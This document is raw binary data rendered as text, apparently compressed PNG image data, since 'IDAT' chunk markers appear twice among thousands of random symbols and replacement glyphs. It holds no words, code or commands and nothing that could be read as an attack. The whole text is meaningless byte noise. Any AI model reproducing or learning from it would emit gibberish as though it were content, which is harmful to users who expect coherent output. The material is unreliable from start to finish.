�4���/�f����o=�����x����`:����n1@��c��"�u��ք�'9f��]7N4���QQK4�x���SA���~؇xcl.Wo�p��Y1��fx�ю7�6���?�׉ֹ�t����I���^^,5�T�����/����sc�g��Q��=��Jqn�h�������}% !�	�����J?P�i��~���JP����~��p�[��g�'3]������pC�����ϥG��L����19s�%O"&��D����+��ً�/�M����ǣQ����t��\���)'�V�C��� �Z�%�k��?�^�A�8/�m��}t�g�./�+[������i>��n�tP�����4��j@�?��L��n�$c$����'Ƣ\�՝����oGM�{�b��q4�?��OM�La�q,��K�@�}�N��/�sBx�� �4yH�$\�j�մB=&�l�N�A�u�}���mSDP%c��h4�?�����1�:l�K�Щs��x�쌂g���eiS�'�Zjݝ���4�l
"`i�u`����]�J��ƿ�������$In`��(��%�&��b�]%|xV�;�c�Z�-�l)��dW4�:
F98wjQ"���#�o7U��l����߿?���%�H{tUXu03�%��R�5)& 3��0�<I-��N�M�]Ϻ���5M�c�S ?>�q�)?��x�*Y�_ǿ�}��'yRd�M� �{�N}@[��{&�Xn*�W�&.`)+!�.kz��N���s'�y �#�k�_y�0�Jee�v��}�_�MX�b��|T�v[����p�����i�4wZm�ɥ���bj�D��D>������B�>��?��;Npm�5�~ʁd̺\S~{�2-���nf`f�t�������}^{��X�D���]y^3ͺJ�~+��_!�h�ة�RL��^�;z�s+/���2�yҔ�IB�{2^xf���g-t����9��� ��cT,S�K93����I��3Ư�ŒUe�`J3�?y}�n��$D]�7%���|�X�*�A���^�M�q�=�$7sc^>�sI>�3��!Q� >����z�3��)2��o����J�ކ��@\�ئ=��H;J�D�g��M&|�֬r�i��.v摵Zw�[\Kp�������*�e�l(#�l�jQ�zH�g�6�yJ�Ѻ"�F�T�ə,#!�w��K)�N�[@�;���N����^1��b�� �呼�m��Wm^�u�X��[�|:��D���8�o&s^A;~TJ���*����6�E��
J�q�ьb&�Z6�~�UA��Rl�G��]w�ez�fD��6s����S�wSL���&�L/���=��� E/����E��#�X����K����YV�Ě�>S�[����M��&�P�]��a��=�A�A�gƝ�SS�4U�����צ�n4����l��Loi�˴�N����$X;���< <�+~��<��W--��T�yJ�����۷�/�?C�zAa[�i
���˲bW��L_<�7<�_���y��
_ �G������w��,8���ĝq�IC;�i!ڞ���!3�+�2x��+>����7+�!UKC�fY6��I���x�ok>IAY!��L�ze�#�t0�(�J����gEj�1'Y��edS��]]5�\�������Wy�76V��neeg]�7�Q�h&1_���q@=�
�e��i[�Uv��
V���I�����C{a;���=���{�bk���PR��.H��[��9������K��7޺Չ�Ȓh7)sp*`Rx�JB�o�ns�ߠ�8v��ה���z��(�ŷ����{+���3k[Xt��)U6鲱�wkn�����������㣣�$X^���[	[�p�֦�e������{����OU
�������ڙgĽ�r��ν��/r�}�R�2g�)���M�W5�}uuo����]�}� ?;=�������/�p/�݈;�fYy.U��pc�lϮJ[��67�=�Wʄ$���s,Zw:k��f����_XAE���g�&��ee�߽�xm�7�ǧ�a��~�Ʋ8>�~Xi�v�Me��K�Z5n�k��LT�Zi�+,[�p�C$���Z�FM�,}����s�ń]�D��#n	P%o�����{�����`8Y���~�Y}� �ѽ�~w�D�K8)��u�<��~�{j+�����a�5�D���n>��[n�n�f}H:�CYq���6�����
������w��I�$��2��a,Hon7����^G�Rم����*��vW=i�D<N�F5g����;^~��&���k(�bվV߮H�)�Ij��v}�/׮?F#�ui�A��˜���*�����uU�_BEK#��>��,GE�����Ǐ�U��y����Q�1��.�7HI<���v�&����?P�ʼ�� �641Z����G�J���_����F�{���S��� �ݮA����J�j�u�qб:ӵ5��
�M�Nt�JLy�mY�E�+H�Y�I���ؾi�T�I"�=�:���s�(��M|h���:�UF��{�����!�����d݉wG�6c>����-+'�{���L"��%��	�Y�b����w�]�aFA��&���`eP���2w�����u�&.��W��A�Hݯ���T��BU�;c]�Ií"�|�N����a�{�v4��"ĩ�����l>xi��"�?s�Sv�`�Y%�w��p�^bs��1�kC�>���ףnQ{�]m�*����������g�3t�àLA����iǫ�i�T���%�A�ۨ억��:��g[�>�^*��v�q�훛oo�P�^"(��S�lX^�w��11���Yh�M*�{�w�T������0	
z�0�MZ�$̎�Ko ��j���21l}Դ��_��j8�u�շC!��p�D*�H��FuG�[�<w�$�
�T�^WhV|e���ƕV�q�ګ$�c�ž.xhf�V�t;�N�5Ē(��� )%���𢪱��T��>0C�׵�����00A��v��.�b"�~~�0,Ҡǣq�4h�Ok�V�����U@���_�Ԛ�.���\��i���;t+/�ˁS*9"�̥R�HwM�y����yƼo`�%�0�`�(}��_��]�Ѹ4BR�h��ȭs]�����W��I+mܟ]�*GX���j�0Y;�J��!qr$�@"��pv!��(1�gӝ�"v�������v�#����9�Rc`(���񻯷�ei{�8^]�3��'l���.����9���*T�T7���a���3l�1[4�����V:�dԙ�"K�$�2����"�7�Aòa����l�`p�/N��e���j�"*��T��p˻�������o���q�Q���P��j�:Đv�����+���^��g�X,Jv7׷�.y��i�XF����=^́o|�{@��ĝ���2bϼ�X���'���[��uOA�� ���t\�����χ����3�#��W=�MLGM����ޜ�4��7
�~`o���M�u�(H[1��Y����Lק��x�(K��=ޱ"��,�d��H}����z#j�� ���Z�����O��*ȾP���%�27���(J\��:*F*u�9ƞ��m<sE��	3�*��1!o��%��9�L	���(lI�	�{�c�f�X��/�_�^��&����ru��p�F���Xs�߫QX��OU��:S�3!P\1IrDK,R�!E���c�ڸ%��Qe�nΆm��-��}����^��ٱ�D�ͦB�_f�&�=�����oS)�>�H��m����6B�ɦ������v\���q�����e�u*�,�}��n��#�a`��>�b�(:����0��vǉh��3��1���M�S!r3�N��ێG��qZ{OR	<$����)�/��L���հsr21O���Ndw8���,_1t��H��`MN�[����xMu��xf�DV���H��*f��'ǯ��Y"'��=0�{����H'��<J���M:����Eq�fS{�<�����]�	c,B���^��n`;jr�lf:����&9N�]`>������c�Ѳ�����)m��s_���]q|gϘj�Y��>	��i��=���Hu��^z����|�f����w��=D����p}�:>V7��F����@����w*�eY*IY�
Ue漗��L���D���nl�)����Z�ˤ�؆�?f�Ɲ�}/Tظ�r�[��Hգ������G�� QO{��oU�=3�4�w��.r��ޥ�Zq܏F*��*�M!��T;��˭@n��X�f��s� $hk.I��=�b.M��$1���v���=L����	{v�?��v����0�>�����|�Ű���~<N�����������G���1�1�ȸ��e�t3f��h~�g��H��QK_v�q?V�vUF��g�d�N��$t���M�7sq1���)-;!K�&-w?񒁃�8�4�U��㝻n?$ҫ<5�g}^�Q6�4�
�l6����@��e
/B���c]��5�D6��]5s�����[=��f�j���&v���&���?ܝ��ϭ�oq��|ɵ�Coc�w�a��:9q}v��ˋ�:�;&3$�b��������Y"�G�mf������Vz��?r��s���[΢��[}f��T څ��q:����6�8nL�/C���PIo�ܢ�(�$DD�_�\h����$�D��H_f�I�DI����.��_�#-Ðb�I�Y%ٿP����{��ݔ��I���n�w{<��/�����yi�&���1T�f�է���}���X(-����}���K��z�]N�\���'߾��L��+8�#��h�es��j=M�gy�|<|rw���h����4��׺��������dGN4}2� �1���Y8<��Pg�Ibq[��C�_�N��|,|V�_ġRM�1Vk���F����Eq=����c���Y�ӹE�l���xq�B���w7�vw�z�Ǽo�Q]���I��0�=�3�3;��^�v��B
>���>�8�W���T��n��ϒdJ�!p��8ڰ'L�%����bY?	�g��M�8��S�NkM��]��Q���k�F	^��@e}JO
ʢ�$�i���o�?H�/>zhyX��.q���B����a>o����<�]��P�q�rټ�ί�ܽ{����K;n��<垭ғ�j�%1x��s�(I���6��(ZQtܰe���*���F&���R��0�v�15�2c�V�O�`ǷG��Oճx���˻��GM�?�û��@�~��K�Y���n��u���CQwк�y�k��]��W����/�<KJ�jf���Jw�9���rwT    IDATޔ��YM1��rq��'�q��O�(zڙ���%܎i_Q֞�<8R��٥oҤ��k�~��[�l��O��񙪂�?=s���<]�W�q����y�EW���Bv	;]�p�'�'�:sC�^��e�Z���Y��rٵ��J���BY��]�YF�h %���z�t�{���^�Ì��t�[�ᶾ�I�q���4T���c����텵7��r0)A��F@Z�����߯��耣q�g�A��������6}��|�..z��i�ݓN�I�咴�˭Ǉn��N��L�=�w3�v,��WW
��ͯ�n��w-W^�vmA��b��o����ph���d��bv;��\��_��D�^��Sq���l���P��(� �z����c���N.�]��/i��+sݓF���"�:�F7��{hf^Ow<�ō�{��͖��ߗ��jt"W��632��T�/��J�O?}�	�����j>����H�Ѳ������cs�s�5?��D��6b��n��f|~9�$y_F��?�T���U*��`?�" Ā#>B�:�#��!�����+�$�����ݞ�L����T�qؽ\N$������k�l펹H�^�Ґe����~>Q�t�B6���>_��5/�����3f"�&���g3'�'3��E� ��d�^��x�\.PU�ު���J����f�I�8�h�}o�f����sM�Fp�P(-\�V����ؑ;�<$^W��0v��R�9��7l�����ZÈ�9G�Su��ۙ������������k`e��T�UB�$7�s�;�Z�d�3�d#��$��?4:�WSM�Y.Y�¬�#f��>0�K��a`�C|4*Z
:�$;�~��g��1�v&�B�-�i�w�w���y=���~ػ���sl^���;|�&���:�����Ѥw�ܫ��j��ά�!�jX�g^9���=��u�ڂ=�`w\��"��iұ��b1qkɢ���XmI�A�+��'<8���!17 wx��+ı��!3����&�;\3&q�-�6Mz��z^7Ą��m���ʹ��:.e�<���9\	̩W���� \͊��>�}F�Y��b�`��$7���>������c%��,��V>�%sq��5�ahU��&��D�3�^٥}JyB RYKCQ챈�eEU��*Vsi��,]�����#ݖ�gͱd���NR!����Nq�U��FjeR�~UG�a��23,���wND>���F�aaE�m/����|����
��e=Eݨ2�ݏ1����P�QJ}3���Nk5R\�zs������ڪ��Ǯ�pkk˵��K.T�8��N÷M!��h߷Pw�/0�A�B��T�^��\�_��='{C�\xǚ$C=�����J`!��5�������M�ZA����[xߥMW�A���O)fh��������KFB��3'L�h�nO��v*�r��{��h�Z��=O+;�zy�Խl�ྑ�Ϧ����~������Ahe��]�5��B�����rE62������cxH/��/�lC�T^�F��~�|��#*{�]bwx��&>���Y��������4�=�{!���y���%��һ���]�	M��_0^��׻]�����
$�����J���qR\4�o�i���T�٘�w��ff��9$8���(�H��-1_��d^F)5R�rRɔ]�4߈���l4����=����̲3�ɂxBx�/�
���N���7wg��Fr���D���́,����\p5��-��vV���i$t�2���vg9c�2�)��kV�	�VX����_.�����ͮl'�/�/���� +I}��޼y/u��%!i=���-��ׯ&�/uC���ծ�ξ���ٷZ��t���_OWWO�[��<d�2�a5�l��pm��F��&�%g ���4�����{��X����A���Yn]���A��s���~�����V�	���.V�� O�`w��[�{�kUx?���I:�X�<U#*j�~׎�j�;�5�9��`5ƌ�|�?e�^,,l�x���m���IH��]dޝ�% rU���/��0�6vOy�z��Y�iW�˓�3�e�Ā���hb*X2PQ��物sG����z��8��T���&�0fe��� x��^�U�wˣ�U9ᖯ�R��<��Np�"�V:��񥡆2��4՚,�1=~�i������KKK�-��<!��T�I9�#�JǼhH��`f��m[��8Kv�z�Yk9��e��c��`v��,'	/�*h1�y������2��wOT�2��/���+�"�Nu�q`��w���k���ed^V��©I4F��o�Z�:�Oz��>��ϗY��-<�EŒS+#�h��� ^����"���yٱ�Ij�� �7�����}q�v_�a�h�V�Oa$�� ����z<�w�����S' )fX�s��'\U�� ��:�}���(�i�8�}�T��h&�����j���}��l���{��W�q_�{����M/H�7�T��4Y�a\���`a�^vڣ�_`�V��bѐʣ��QϺ�BO~=[���!<5u@׫��P,���P,E�cr]��w���gx�S&��-T��3�}O;K���i�]�� ���[&҅Ye��d"F����g*Ҏy��Y���V�($vQJ{��Py�����>��ļ�2����ah��"���q4���#�q�+���_6d�4���1�f��� jQ��w��~�e����C����/��u���N��S<��� y�_,(|�/�VdgD�nno ����Nr�(7��$i𙷔��#�u_Պ���O�2�V�����~��V�2⚕Q�WȨ��^��{u��q�چG��9۲:�*a�P.����t���W���3� ��*P�c��������%���=��c����t�#�טv�k�?�߾�l�+|����LW���(�Ea{�2��#)L#�o�w��_�H��6�ӊw���ywz��'3�]%�d��t)��m��� .�>���EQ.rG�4������^`�FЫ|�/�ғ_�bb�	6�u��I����ld��`f��3�}ʘ���8������AH03�'��'
7��G����Ay�B޳�rʾ���0(��=��ߨ�����~�"�8v,��ʺ��c��,��r�M�Y������"��8��$ƨEa4\����|4�G/�)��Zq��3U@�m����ᦷ��Y��.��R������i+�G��{�<㺗���o��c��S`�17xt�G6���@2߷�����uL>b�	.ݨ>ј�������#*q���wD�;$\ʢ�-���XZ�e�>�=1�z嚺�z+��AX����0�FG�a�Z��#�S�Y����T���B�R�ь��o 혆Dօ���_F�����lww�[�}´ ���*��-ս��5�7�i��G�s
����nF�$������)���K�etC��f�T����j�(<x��<7ӑj������w��A8�[qwЍ�A㧪b��0.��E�R�]�xr�~)�OΖ��X�x�Y��Z���O�Vѷ�1&�Ax
�5�;f u��֑g����$YX�s�����Q�)`Wԋf�b�W!���&�z������Ȟ�l��\
UF�➎�~���6ٸ���ȴ��{����A��q��@�^�k�ݵQ���Z�h�]�J�.��3�e
���*�[-���+$c���
���Z�V¹���-���X�.O�����/4�=wq��qq��)�P�n��8�  �fT���1dF�����~N��s#�Q��b�J������p�RH���z��Kq$��Ǝ�aw8"�}�L3�e���������:�M�UPy�J�wдm�:��b�T�#�u8u��;<�����u����V���?p5sM�����:��$¬*���`����.�h�Wi���Ϫؽ`��N�{��Uح�f��.�^܍c���Qv�u�RD��an�~9S�S&E�<8��=U�d��H5E7�!��ʻ���q�j���r�\'�������Y�I{{Wn����>�@��O��3S�ƔwS=���]�����[\�UB�e�zyB�Oq�pE�����P�Vy����.Ea�7�e#x)�,,.x ;���� TŚv���>�u��d{>�vw�P�O��9g��=����p� ��5�w�j.�������|�hCc�
6�V�i�*�S5�h��JW����ܮ9�0SCS���t}ڄ��M��.�{�O�x,����,y�g*���v��N����K��:�~v� �`�3�3N��9o��@c�=�����{���w�?i�i�]���kH8�+��Jsqg��{�v�0v��PǆĆ&Ccg�D4�@$�8��R5ǈ\��?Qǿ���k�khE����Cm^�y?���B��������T>��} ��?�F&�|�c�r�(u2���wZ0	\9�>?54�Av�?�`����1ȁϢ�U�6�Q�A㴝p�T�wH�����2Nx��}�5���S��b=���3U`Lx��֭�\7��h̝���8�=i��h���o��C��kR��mlDEy�g���G������Wr-z`12�v�ħ�Bv	�����>/̮�j,��3S.���z����(���B�ɸ��"�(;��e�nv$I��c�����lJ��t:m�]Ԍ����/z"Amn��C�����S�0�;��S+B��`&�E�Bt}~`܉�����j����(��N����S�3�mv��Ո6�5|!ІvQ�a{�D�|�y�r���VZ�Q���v���N�|1���(�J������[EF��+r��)J��J&�ך틎�<�]�c
P����W��>�{~]�e��؛�c�PaN��N&���z�~�O���)z't���V���uR"?4��|�\"ڽ�"��ZHdy2v��%}�!BE�! �t��j�$I�6�}-+U7�2�>��m��hYM���o_P;C?fh�����3?sމx'���N���8�q�kSm3C���'Ť�quO`�A �Ӡu�%�|�zњ;��Z�fI�>~�~��KS	����HˉD"]�3�,v�r���Ў�-hYp*E�*�^B�	�
<��X��fT�,JRUy7,YĻ�����r�ld����cw��?���ús�����y�&�u��Ԅ䒖\��<]�K��c\E�Ǖ>��h�����������Z���n�G���h��x���0���N��8@C �s�k52h@Wu�z�o�n�����(mUU|�6"Uy	yo?+���l���ld��/���{r.�����}��]������ĩ�K�`������k�/��Ww04�<g7 �ya����,�y 44nX��/ȥqy�G�#Q���z��%�H%$ޮcS6�(�!�_�yG��qgtE5UC�U���&��Ϭɵ��qRH�r����H���y�#�;�' ����z�ofnL�c�N 4u�!��cS����:;�������x�o]u���(�q�uuȨ�yNO��Z��y�=��j����e��~SO'�ݴ\�ر�M�XIR�u���~�J�C�S3��bY�Z4t�D���=	�,:n�2�[,,.
��BO��� �����?M�ӻ�?���~ٝ������� |�\0᝚�Q��cRs#���ϲ?��
�ăx�<�ݩ�sJ>�j�7�Zm��C��������S�]��L��H��a*�� D`/������>$��J(��` ��ڑ@ߋ*�K��k���g�;"_XX����Ld,�����C�׹ݙXlzzz&��<��������d#Ihג"i��[^^~�d���_�x�&<¼ogD��^m�Z��T*u���ϊ��Q����`�K$
�L��r �t�-a9`}��G*�����#��0�n�����j�l�;���l����h8Z�π�
�yp6���'
��i�c��������O�N�f����y&'kT�5�����C�?��J`'�<�����P0Z�_� �|�w�vm�}��Z�6	P^&�a�z	mo�^��M��)��z���C��V�CZU!��8UoKf\OpgY$�cj��hS^8�����|�~?�N8.���r�]�ŧ�=��=����{n7�xg����5	G�N���a��gٝ��+�+6��Yn�i���I��ց�n�C�U~���s|�z�J�}��,�yAy�x�ܝ��P���u�� �(��hflܙv� �{Er�
�����,P�O����!��V��q�xw��N�_	��Ļ�ͯ������Ww�����~�7c���B>8�o,Tp���^��#M�S3�� ��r��M���G5/�
RY/W ������oXó{���� L���;*;�{�1���~w�[5�^���j�2,��,7��Xx�Y�|�-�.$�	��`pj��	��!���
�W�,����s��5񸕋�.��72����Vh�9�[�hԵ�����2�k�*�:��B=��e�8�+�L�iI��el}�N��$R���n���H�b�ztԫ�j�0 P�ė�Mc�U?H|_�#v�!��ܚTH3	�+
�^W}l�>��f�i�M���Z_���V�cW�v2�pf�򾲟jpuRY?� ������mY�7d����Tx�vR 	�}�d����ڿb*����JԻ�t���ʹ�[�#U��� �1Y{	����b����ȗ�sSs��ȑ̮���v����]����� �3��3����V^_^ђ/S�3�KNq�sw�4Cc�M*�(�4i'"G�˸��Nu���x�%��q�v��󲹱�	��*������p�}��a	�U��8� n�f� ��T�>+�ˀ�⳧��9}��3�qw(�I'd�MVȐ��|F�A]g�S��8?�ę���o��=wp�^Y���T,BvY�qq�S�J���]:?��w;#�e\�!Y?=�y�ݭtK}qw*��sP��aqߠ�K�ȓ�U�eA3�����z�td��,V�w��y��a�~N�I$]�����||�ȶ8�.��n��3�V̾Wu]��X~,T|q�b�:�)1�XƟaS�1����	XV��Ɨ�3ώ�;���]4��\@��M�_���s���K��q�'�j2��eFc��6�}��p��,�l|g�{%K.G=�~�3_d�z]���(��(-|?��^E�}p��4u����?��8-d@����8��t���MĽ���|����H2�Qy�%���y��XMb�
�G����𕙙�5^H!����G��ɗX�`U����VS���.1}8ݑu���cg�����%9��e˝�/�VC�Yc3;�>���{Sݴ�x�{_Kα�����Y����!��$3 �N�Ҿ���s�
r^~��e�OWsy~�/�%�; 
�;�&U--�*.�܃����|eR�]^Z�@���=� |�-����rMǻ�f!������3�؆/�y&>������p�<[���ʖ��8���aSŝ&���2�����Ym�O�)�O	���&?�\y	V8�q�*�y $�
H�ݏT	qO���D2��l���>�1@ϵ�e�X�	��Bp'�+���7=����Lt�N�
G�������u�:��x|y�mn�������-7�j�������YJHFK���Ow���k�A��cѰ3�rQ�Q�Sʦ�Q��,#���`�M�{.������|�=���:�4Y5��j&�3�z$�ǀ>��5b��LK'�7����u"<
��M�xȉ��mX�{�UL�?�#��K_��<���.:`�,Q̺:v��Y����P�?�I��`(������O������S-��`hl��ѷ�HN�r���k'�|�꽢a�g��!T����ӂd!�!���c�M2Q�-Pw01`ف�\bPp.p����eA[�	J*�]8Ω�i{�=��-��~��xv��PU��{+9����fύ2��y[����M���;
���l�4=�1s�"b/N��qC�zټ7�$l5�|�ybw�D���M9#C��-�n��g�\�_�ft�v�P�&��-    IDATE�N(���%�ğ�%mؠ�o����;쐂���,�P��;H)О�~�ȩ(��	����1����v��kZF�#h�+Tw�ndFߤP�u�n��~�%�ygI]�"�����彶g-�Z@��&���O�w6�f|�4Q����n�|�<�Ӿ�2�79|���e/��w�w��8�R�6ʻem����[+���������{ͯ�-��رagt�\)�~�����"7�L�g��?�dM���i���y��l�vL7���#�'�����:/�� w-��I���tW����ҮW#S�^�= ���k�����o�j�� �]�ܱ�
�>�L���ř���Ɋv���\8<,eޛ�k�g��p�����E�rky
-Go�e���d���=���\��,p�i@w�L�wt�"�$Ve�Dexj*���^�y�*��<�T	#U�Ǆ�6��\'�����&�4��%����>V�c4��AHk\Z~�����˂����nݶ�d��2���
���&��Mk���Ӄ��i/��'cs>�oq1�����.��� ��K��/JJ~�&��Ь��e7���[a�ép�Fk�v��^ ~��Ʊ>��棖��.��0|����>���NOhjp�

��)�i{��|��`�����#�X,�JT�w��<p²�ʈ;ǥ5�{:��p�U���	w�1��ޭ��$@��V';��t'7K�z�VA�����Ƌ/�O�|��!�%�d2�%����{���fv�%M����ה��Z�~���T�`)��F-+�:������qX:�/��^-�F�����CCk��~�0�J��\�����Y<i�����3	ég΁��m�2X��u�ة��牿AyO��&�]���'�ɧ3��u�>\Yr��^Ɲ|w��LV�3����,(���ܰd�=�{�񩧿�Pp�����-'��ܜ�{�WY;���n�� �x��i.y���E�� �cU���#�#{LQ�:Z�SǬ���)�����^�K��/Z.����.v�]���+�bʮ���UЇG'���G[ �7���!p
nV�dL�,,���O�G(�9��:U���81�Ȼ��xg��~�&�B$�e� ����c��HM$D�Dحd�<�\�o���6)�9'����-/��Oj�U�C����u �ؓGN{�&:Hf��/r�:Hr���}՚�ω�O%y��[|�P%s���VE��ޯ�}Ly�N�kԑ�׽/ƽ�:��i̍�S���a�����r�]���[Vv"�E�_�	U/�����pN�F wX�`ǝ�M�1)�W���u=�sdH�|>�C�(��ɨ�2�;�$2�I8X�wGW���7R-�R�wݼ+�ߋ^��q��*���'���"�b��&Dp�F�)�%�&1�^�̹�9�}��[Ľ���O�W�_J��q����{�b���46X�4V��-[���U.��;p���zu�=�i�{b�a�b����G��M��();������"v�0N�{�"��(��$Oi_"����	@Y6����,i�@�fpr�w�Kf"x�p����녽H;M���[��X��>w9-�ЍUv��= ����P�x��]l+d� �4<8#�K�|�L�����r�F�]���>����}zˁ�n�������Nc9Ђ�:��]������G6��1�H����$QSz���UC�����Vw�������d��E]���rQ�Ofw����v$?OJ	��m�%��݌���Mx&&ؐ��'��p�/q�F�Ù�gP�3��ɵ��_.K!��ł�qN���;ߟ��,�3:ڸ�	�L��[��/: Ѩ�^��#�Fn�UB 0��B�Ɔ��hDq���m���zy���s�����/��&j쇯���9�6�0�Q�'lT^´�E:q�BC����6ؙэ��GZ��VD�#���w��W��H�	O�܏8q=����u~C�Ȝ�z�'u�ƬvH�	��~���v�Q���Ň�{���M�t5l�m7��Y7����^��+;w��f|���x/����P Q�%�8y����N��ޮHq��x_�AQ�	b𺏋���=M�_\��A�/��}�T���A��cT+)?dՍMG�H�Ѓ����Y��I�֝�í������+n����Q�r0�%IR7��l*��yo�)i�������?�vV��*i�LJD]�o֣���=�l�&�_&lW9��;&d"���+B����+�p��G��Լ\*
�]�K��̞�Feg�3mg�W@���M��M���պ���`�CL�x ���	Oe���
+�m'*&����5l�pe�{�P��( �	���W�T��i�+6�	�'�sS	SI�q�����I�ݍ�ӜK2퓃=-ݑ��:J���'��\�	��س�w�W5:�d8~8ȥ�#W����/�ҿ�QTUĽ�|�z�V����?Cի�e�v;�?½4��@�L%_q��~ӲP�\%���1O�הjP'q�q櫷7S�������]ݷ��������l�Lr3h��X���Fe0��f�L�*�G��EYK���{���/�_W��юp3����r�T���'���b�W�5Y�6�Z�jM&I�¿�iw
��?$���jFMa�u-%ƅ��σ<��7R13������IO��T~�>���ɯO��aK֫x�{�sw��c�}\cLޙg����\����_���r������Q�)�Wj��զ"�6�R�Zo��L��m$�D����i���z�Ųc��	��V�)���0-Nnf�%ý `��+m�c�~��Z��{�c�9Z��w��m��X�}�1?���4/��R�N��T4-�cl�?��My<ID33�L�%�4kksYu����� w��u�7f�~�<|ک��S�m���yq7��ڬ���J�TM�����:b���{�n/D���hW�=	<i!e_"���JZF�tBާ�z����S�X�asί��s�k��sS�.�[�������&����4%Q�;�2VV���q��A�WV�{��{����ߗ�~�\��%���C&���	��a�}g�L2\���N[�֠�u[�q��S5��0܁w@=���%�������Otܗ9������]��v���0�j�}�p7t�r%�;Wv�^G{�{��L ��(0���w^v���[/�SM#�|�-v]!/����W�]w0_��Ԩ;��<�'f*��;��Ў��y�<Ɯ���es�1B�e�f�����
��H�����M �����Y����ׯy�36^[UظFɚ>���ښ#���̂s	������0�$N�G�{T�+֜p�5lW��-O���q7�����Ʒ����U߉Y�;�~�G�������
Z�W�2�L�]�L��N1�nb��g��O�Gf�b>?��R����~C)�ynӕe��]A�k|�Y���fˎ	%\F�\�t�*��fpm���e����cTu)��3�_B��£��+JB���&V�H���ϰ�;C*N��3D������%��8�vp�1�1v�;(�����q�҃(9����8�;>��<k�Z��Vu�x��{���I3�������<���Y���&�՛�����ۙ�Bu�>]����z�;qbܷ�ƇA�g�͓�|�����e�h4�����Χ�팏{C7��p5\v8�e]�q:�|��]�V��s:�����Uo�G�����p�3��yE98p,�^o���8�^�i�
opg��Ŗt0�}a��� #���04�3��M�OZ�Oz�������Ym<��I�y�	^������{��d�#�U�~���������S�9�n�����K���z�1�x]����B�<�>�3��\������$�	/}|���]��'��� *�0pc������?��T��J�آC>X_��j�M���F���8r�IO��cM�_@�U�J�r����ܾ*��V����o��)<{^-��8jC���Zi�%�c�ݦ'ߩ2h�h��$�Z�@�m�� =�q�'�d�ExƑyxbe� )j4\�9�w�'�ؑ�~3��~�R3��S�h���Ѹ_�I�q!���"�@���X���s�K%��Sz2insys���gsQxc�L���FS��J�~�6q��ͻ7x���k�{���O8^���n������]μԴ��K���1�E����ͱؼ�_7`c�Slu���|���sTv�َ��	����	.�X�f�s,��~ɉ; *��i`c":��������:�D�Л���R��/=8�̈��7P���w�z��6�7ƨ��T�O��={��VZ���v�Đ��b1��V<�4�bq�����	E������?�mƺC��fޕ:��S�Z$k�_/��������a/8���b��v����&����T[���2��b0�����T ��X�����O�XY�֝;KȰ`�z᧙��W�#� �Jwu���^�I�q��(��<��R�����;�;�(]3��gh=M�0����X��������qo�p��n��@�O���^�e"/��'��r;3.�=��t��d1W��_�c޴9oηM{ۼ�2��w0�u����e y%X�U�U_M�Zgf�烯�Wkm;#�-��wg��f������&����L��ٝ��Z���@�j�XE����F�Tk�l�Z���US�_�/�9����ߜ�&>Z4��_��{�=7[����M�ш�;0rϸ�X�Z���#k����|�f̗2D��H�8���y��k�Ǽ���nP�^��J����1���o>�E7��ο΁�ﻼ������Mq��̡�}��ӧ�7ǲ��GsោV���)ņ��*ﮖ~�Yz��f�YOd�)i�^М��k ���+�M^&d�x��F�HO �3V��RI&S�S����-�6��fQ���
n?0�L��p'��L=��	�_��%��bqj�B���쳽�B���6Y�2�ͦf� q7e�0�ģ����-Y�[`�2�V�9	x�B�^C�ޑ��I2�L��8I7�5&�������W�-c��	f>�uy�因p�����pK&��_���1�d����{BO|�0,Õ���1�w�P�q	wz���[���&���a�5w�����v��f���l��(x�n�T��E{�GQ^�~=���S6v�t�Ȕ�׫�[�b�ds��eU�N�.-1�b*�:dP�r�N��p�������)����jU����hS��QC�:�+2�'��O��kp�b?�[�xw/J�V���g�;eX�V�#?�rסw̻p�	�T�rT��{�����s\UZu�|��ύϡ����P��w�
;��E�r$#���=��b�⭦5�����nIB���ܹEwV��뉻�y;u��GR���C��x\Q-�Ē����pgp��qPLحx�Q`����-�"�,���2#9nݽl�j�:����TpjQQw�z+��ae�}��1d݇����g�61t�`�a�˦^�������s+��}�����p���z��_qM�N�ia�	�e���̳�6�L��팒����9��wkc���Z4��O�i.Y5?@��?��"�' �Gy(P��G�2��!����coZ�ˈțo�N�e�Cq�Ætk�NZ�j�����_�����w踗���#�6#߆k$0�y$�Y\LM��\˭V�,�=�,���Xm���ϐ��ԝ�V')�!�U�f�>���z9���m�K�A{L�u7�D��������
���fpϠww�\1� �#EF;\�bxSp�xqһx9�]����Q&�\ĵ��M�f�! ݤ�/�s�Dw��p��� �78��"(�����R�n�e܄����NNx����<�@H�(t��Rj簾�)��V�>���k:��G��hƝ��>��M|�mW�%�Ry}ŝX�"�v26���c�X2)����v�.�g�P��*���[��Xm��� ���HRZY��P7��]n������Lg��A�1�|���>��QOY��I�k@2��F��[�h�Ҧ�d�o��H]�WF.O�k�"a��_iy�bb��#G-�W�]Y�(t'���_ ��\�׻��-��˵��yW�F x},m���>��G������ͼiKԶ�t)�+$�v��3E��wv�7�"ý�|U��4�DuA�rChw���{�Z��'��˄"og�f;�d�CV�ӄf���&�f�l�b���.�s���:��Jj�d�\۽���sMu��������eI�4S&�J�n�m%�v��T�a?ef�� C,�9 u7O�xڲ[˃�o:��ʌ	W�@�ZT�9|�y�bpb,�1XD���麆כ����m<��_���ǰSg/�U�{j�5�p�IC�Q�o˅�dj�S)M2ď������C�Q��]O{�.1��R�J��a�p�+:�x�����}���[Bks�����%��jFsi��I^�
�;�V�XŢ����Pg�X��e03��5�x���Q�}��$��^����[L�6J����{}�^��YF�gA�d_
���݇{S�6���-[�3ܾ����S�a�Vs��JE1M�]���u$m>��]2cQ�Nw��
�h�%�B�WY�ش���-h�~<��U��ஃ�~	Cv޵ ���Fs��9 ���V��8n/�n:�1sW_[_&y��?�4102���F�xs>�/i�E½�f�	��W�����q�eU��b���K"����\Gu���L���fmcv�{�M��מWU��ඨ���O�mQ����!�=3#�16� �WS�w�t�d�y��63����O�̴K�{�߫�[󵹹-�i�ΰ��#o��ވ;�Ξ���Q��s������	�U���簌^�N��/{]R��6-q%�z<�:oc��{|����� ����j���(@x���7U���N��Y"z�$�n1\:��YhWu����yXEV�C��)w���[T�1����)aO��	wQ��L�ǂ漺ӎ�e�)�?�t�%U;v���V	m��҅�5���p+s����ƶy;!�ĪJT��1�A�K1�Xᒽ+Qo��;j��[�g��/'��`43�T��4o�8`�6��:s8�N��Sr�ܾC���ȡ�!}��ً�Qo��.?e��_ݻS6�N��YY��/���E�_���hY$Ɏ�m��O��8d{7������ǀ�����:�"��v�hT�7y��b������.��k��d�җ�/*�� �X���\�ǩ}q����jl�R��bn�0�A��a`�a���q�7���U�6v��V�Ze;T)�,x#�X=�DY�� o�ŝ�FYT�˒�G(��Vfe��W^��X*